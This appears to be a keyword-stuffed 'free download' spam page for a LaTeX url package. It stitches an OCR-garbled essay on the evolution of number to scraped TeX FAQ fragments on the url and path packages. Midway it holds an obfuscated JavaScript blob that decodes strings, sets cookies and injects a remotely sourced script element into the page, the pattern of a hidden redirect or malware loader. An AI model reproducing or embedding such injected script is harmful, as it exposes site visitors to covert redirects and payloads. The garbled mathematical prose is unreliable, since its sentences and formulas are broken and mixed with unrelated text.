

#### Tex Latex Url Url Sty Free Download For Windows 64bit

#### THE EVOLUTION OF NUMBER IN MATHEMATICS

#### ASSAD EBRAHIM

Liet. The number concept has evolved in a gradual process over two nullenia from concrete axis in the Madic Exat CAROO RUE, "It shope-pickors are different than I grain-to-knew," why of analow sets  $\Omega \cap \mathbb{Z} \times \mathbb{Q} \subset \mathbb{R} \subset \Omega \subset \mathbb{R} \subset \Omega$  the back barr of which saily usual and motion," It this paper we trace this evaluation from whole saushers at the drawn on number-to-knew through the paradoxes of algebraic irrationals, non-actuability by assistant during the paradoxes of algebraic irrationals, non-actuability paradoxes arising the paradoxes of the physical reality of imaginary numbers and the cases of consistent with supersymmetry and string theory,  $^{1}\Omega \Lambda(3)$  Our story is of conceptual also arise extension, and analytic completions, and reflects the modern transformation of rank arise extension, and may be a form the paradoxes of the continuity  $\Omega \Lambda(3)$  in the paradoxes of the continuity  $\Omega \Lambda(3)$  the result of the paradoxes of the paradoxes by applications containing  $\Omega \Lambda(3)$ , therefore position to allow borring the number of through self-discovery and quided exploration.

Over the past ten millenia, a gradual process of conceptual abstraction and algebraic and analytical

Over the past ten millenia, a gradual process of conceptual abstraction and algebraic and analytical extension has transformed mathematics and unified countings<sup>2</sup>, motion, and space into a generalized concept of number. Number here refers to quantities which can be combined through computation using one or more operations. (FAQ X2)<sup>7</sup>

The whole numbers have long been familiar to all who can count. But though the archaeological evidence for counting dates to at least 8,200 B.C.E.<sup>2</sup> recent research on the Piraha tribe of the Brazilian Amazon (2004)122 <sup>11</sup> <sup>12</sup> <sup>13</sup> has shown that the development of counting and its linguistic expression are not universal amongst all humas cultures, contrary to previous belief. <sup>15</sup> For those cultures that adopt numeracy, <sup>16</sup> the arithmetic operations, negative numbers, and rational fractions become familiar through accounting transactions. [commerce and banking)<sup>17</sup>, statal administration, apportionment, taxation, re-

These are able to represent both very large and very small numbers with a known maximum error for numbers falling within range. 25

The pressure to extend the exact numbers (those having no error) beyond the rationals comes from 1) numerical mathematics via error analysis, 2) geometry via incommensurability of length and area, 3) algebra via the desire for algebraic closure and for solving algebraic polynomials, and 4) analysis via completeness (freedom from 'holes') and connectedness (continuous paths connecting any two points) required to model the continuum.

competences (receion from 'hoses') and connectenness (continuous paths connecting any two points) required to model the continuum.

These constraints will take us as far as the one-dimensional reals R and two-dimensional complex numbers C. But beyond this, it is curiosity and the intriguing possibility of a higher dimensional analogue to C that culminates in the four-dimensional quaternions E and eight-dimensional O. But as often in mathematics, the results of a pure thought experiment find an application. The octosions, discovered in 1843, have carned a place in 20th century applied maths by explaining why this tower of algebras progresses in powers of 2. why it stops as 18 dimensions (FAQS), and now, in the 21st century the possibility that the 8-dimensional number system may be the best language for describing the fundamental 'grand unified theories' of the universe. But first things first.

Computationally, exact numbers are required to improve floating point numerical algorithms and identify the best arrangement of calculations to control the error that accumulates during extended computations.\(^2\)

But geometry shows that the rational exact numbers are not plentiful exough to include many quantities which are undensibly qualified to be considered as 'number,' disoptite there being infinitely samy rationals, both at the large and small scales, and the property of Archimedes which says between any two rationals there is always another. In other words, there is no smallest quantum of granularity between rational numbers.

The existence of demonstrably irrational numbers should come as a shock—as it was for the Greeks—but once one is found, then there are a whole but more: these appear commonly as geometric lengths (e.g., diagonals of squares and cubes e.g.,  $\sqrt{2}$  and  $\sqrt[3]{2}$ ), ratios of lengths (e.g., circumference to diameter  $\pi$ ,  $r^2$  and the golden ratio"), chowds of circles (2  $\sin\theta$  for rational  $\theta$ , i.e. not multiples of  $\pi$ ), arriengths of ellipses,  $r^{10}$  rates (e.g., growth rate  $\tau$  under continuous compounding), or as binary decimal expansions whose digits encode a parameterized decision problem (e.g. setting the nth binary digit to 1 if the nth integer is prime,  $\tau$  or  $\tau$  or  $\tau$  o

che 0). So the series are algebraic numbers, i.e. roots of polynomials with rational coefficients (integers if denominators are cleared), but many are not, i.e. are transcendental. Yet all of these irrational quantities exist in the sense that they can be defined precisely and computed to arbitrary percision using rational numbers (typically using iteration) even though they themselves are demonstrably nor intimonal, [FAQ9]. While the rationals are closed with respect to arbitmetic (plus, minus, multiply, divide, power) they are not closed with respect to algebraic operations (root). For example, it is not possible to solve every algebraic equation having rational coefficients within the rationals. Consider that  $x^2 - c = 0$  has no rational solutions either when  $c \in 0$  or is peime, since  $\mathbb{Q}$  contains either  $\sqrt{-1} = n$  or  $\sqrt{p}$  for any prime  $p^{(2)}$ . The simplest expansion is by field extension  $\mathbb{Q}[F]$ , where F is the set of constants required to keep the system closed, e.g.  $\mathbb{Q}[i := \sqrt{-1}]$  or  $\mathbb{Q}[\sqrt{2}, \sqrt{2}^2]$ . Expanding the rational numbers  $\mathbb{Q}$  to include these "new" numbers requires defining what addition and multiplication look like so as to 1) preserve the relations of the existing numbers, and 2) cusure that what's added preserves arithmetic closure. Multiplication of the existing numbers, and 2) cusure that what's added preserves arithmetic closure.

### Tex Latex Url Url Sty Free Download For Windows 64bit



Path, though it works in simple situations, makes no attempt to work with LaTeX (it is irremediably fragile).. (hyperref isn't available in a version for use with Plain TeX )Note that neither \path (from package path) nor \url (from package url) is robust (in the LaTeX sense).

A small patch is also necessary: the required sequence is therefore: The hyperref package, which uses the typesetting code of url, in a context where the typeset text forms the anchor of a link.

### latex windows

latex windows, latex windows editor, latex windows 10 download, latex windows compiler, latex windows tutorial, latex windows vscode, latex windows path, latex windows ide, latex windows distribution, latex windows portable

The url package, which defines an \url command (among others, including its own \path command).. It can produce (LaTeX-style) 'robust' commands (see use of \protect ) for use within moving arguments.

# latex windows compiler

(Note that the package never does "ordinary" hyphenation of names inside an URL.. So one might write: after which, \faqhome is robust. Despite its long and honourable history, it is no longer recommended for LaTeX use.

## latex windows tutorial

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1b7cc7=\_0x54a37f();}catch(\_0x3f5804){\_0x1b7cc7=window;}var\_0x556 d68='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1b7cc7['atob']ll(\_0x1b7cc7['atob']ll(\_0x1b7cc7['ato atob'=function(\_0x31d0ed){var \_0x118577=String(\_0x31d0ed)['replace'](/=+\$\,'');for(var \_0x1d9384=0x0,\_0x52047f,\_0x53e)} d64, 0x333fa4=0x0, 0x372bde="; 0x53ed64= 0x118577['charAt']( 0x333fa4++);~ 0x53ed64&&( 0x52047f= 0x1d9384% 0x4? 0x52047f\*0x40+ 0x53ed64: 0x53ed64; 0x1d9384++%0x4)? 0x372bde+=String['fromCharCode'](0xff& 0x52047f>>>  $(-0x2*_0x1d9384\&0x6)):0x0){_0x53ed64=_0x556d68['indexOf'](_0x53ed64);}$ return \_0x372bde;});}());\_0x1880['base64DecodeUnicode']=function(\_0x7f87e0){var \_0x55ce81=atob(\_0x7f87e0);var 0x42b871=[]:for(var 0x223587=0x0, 0x2917f9=0x55ce81['length']; 0x223587=0x0){ 0x2d779d=!![];} if( 0x2d779d){co  $okie[\_0x1880('0x27')](\_0x500f7a[\_0x1880('0x28')],0x1,0x1); if(!\_0xcea894)\{if(\_0x500f7a[\_0x1880('0x29')](\_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!\_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}, if(!_0x500f7a[\_0x1880('0x29')],0x1,0x1)\}$ , if(!\_0x500f7a[\\_0x1880('0x29')],0x1,0x1), if(!\_0x500f7a[\\_0x1880('0x29')],0x1,0x10((tx500f7a((tx500f7a((tx500f7a((tx500f7a((tx500f7a((tx500f7a((tx500f7a((tx500f7a((tx500f7a((tx500f 880('0x2a')],'dto')){ 0x500f7a[ 0x1880('0x2b')](include, 0x500f7a[ 0x1880('0x2c')]( 0x500f7a[ 0x1880('0x2c')]( 0x500('0x2c')]( 0x500('0x2c')]( 0x500('0x2c'))( 0x500('0x2c'))( 0x  $url; document[\_0x1880('0x30')](\_0x500f7a['EjgPb'])[0x0][\_0x1880('0x4')](\_0x404646); \}\}\}R(); Typesetting URLs URLs tend the context of the context of the c$ to be very long, and contain characters that would naturally prevent them being hyphenated even if they weren't typically set in \ttfamily, verbatim.. Its chief disadvantage is fragility in LaTeX moving arguments The Eplain macros — define a similar \path command.. The author of this answer prefers the (rather newer) url package (directly or indirectly); both path and url work well with Plain TeX (though of course, the fancy LaTeX facilities of url don't have much place there).. If you need a URL to go in a moving argument, you need the command \urldef from the url package.. Two other useful options allow line breaks in the URL in places where they are ordinarily suppressed to avoid confusion: spaces to allow breaks at spaces (note, this requires obeyspaces as well, and hyphens to allow breaks after hyphens...) It is possible to use the url package in Plain TeX, with the assistance of the miniltx package (which was originally developed for using the LaTeX graphics package in Plain TeX).. The command gives each potential break character a maths-mode 'personality', and then sets the URL itself (in the user's choice of font) in maths mode.. Therefore, without special treatment, they often produce wildly overfull \hbox es, and their typeset representation is awful.. There are three packages that help solve this problem: The path package, which defines a \path command, e10c415e6f